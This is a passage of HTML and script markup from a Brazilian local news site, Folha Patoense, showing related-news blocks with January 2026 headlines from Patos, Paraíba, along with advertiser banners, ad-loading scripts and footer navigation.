block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18438,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27321";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9107";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/empreender-pb-lanca-2o-ciclo-de-inscricoes-de-2026-com-vagas-distribuidas-em-patos-e-mais-sete-regioes-estado/"  rel="bookmark" class="td-image-wrap " title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/empreender-pb-lanca-2o-ciclo-de-inscricoes-de-2026-com-vagas-distribuidas-em-patos-e-mais-sete-regioes-estado/"  rel="bookmark" title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado">Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" class="td-image-wrap " title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/696e7db78882e_SEINFRA2-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/seinfra-atua-em-bairros-e-distrito-de-patos-com-servicos-de-drenagem-limpeza-e-iluminacao/"  rel="bookmark" title="SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação">SEINFRA atua em bairros e distrito de Patos com serviços de drenagem, limpeza e iluminação</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" class="td-image-wrap " title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-16.17.46-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado" /></a></div>                <a href="https://www.folhapatoense.com/category/locais/" class="td-post-category" >Locais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/com-nota-satisfatoria-curso-de-medicina-do-unifip-se-destaca-no-estado-0/"  rel="bookmark" title="Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado">Com nota satisfatória, Curso de Medicina do Unifip se destaca no estado</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-18438","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81335";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27112";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/empreender-pb-lanca-2o-ciclo-de-inscricoes-de-2026-com-vagas-distribuidas-em-patos-e-mais-sete-regioes-estado/"  rel="bookmark" class="td-image-wrap " title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/empreender-pb-lanca-2o-ciclo-de-inscricoes-de-2026-com-vagas-distribuidas-em-patos-e-mais-sete-regioes-estado/"  rel="bookmark" title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado">Empreender PB lança 2º ciclo de inscrições de 2026 com vagas...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:24:04-03:00" >19/01/2026 ... 21:24h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-se-destaca-entre-os-destinos-com-maior-potencial-turistico-para-2026-aponta-braztoa/"  rel="bookmark" class="td-image-wrap " title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-se-destaca-entre-os-destinos-com-maior-potencial-turistico-para-2026-aponta-braztoa/"  rel="bookmark" title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa">Paraíba se destaca entre os destinos com maior potencial turístico para...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:14:16-03:00" >19/01/2026 ... 21:14h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos">Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:43:36-03:00" >19/01/2026 ... 17:43h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27322</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17647</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11976</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5668</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
